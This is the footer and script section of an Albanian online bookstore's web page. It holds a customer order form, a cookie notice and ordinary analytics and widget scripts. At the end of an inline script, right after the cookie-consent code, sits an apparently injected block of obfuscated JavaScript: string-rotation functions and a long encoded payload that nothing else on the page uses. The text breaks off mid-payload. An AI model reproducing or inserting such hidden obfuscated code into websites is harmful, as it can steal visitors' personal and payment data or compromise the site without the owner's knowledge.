href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="0" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item='0';var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var customizationIdMessage='Përshtatje #';var delete_txt='Fshij';var displayList=false;var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1769914353;var hasDeliveryAddress=false;var highDPI=true;var id_lang=2;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var max_item='Ju nuk mund të shtoni më shumë se % libra';var min_item='Ju lutem zgjidhni të paktën një libër';var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var page_name='manufacturer';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var quickView=true;var removingLinkText='Fshi kete produkt nga shporta';var request='https://bukinist.al/sq/2599_liz-pichon';var roundMode=2;var search_url='https://bukinist.al/sq/search';var static_token='bd767e23b880206ad5c337733fe61164';var toBeDetermined='Të jesh i pavendosur';var token='fa82673d94069d94159f441f8aff8137';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.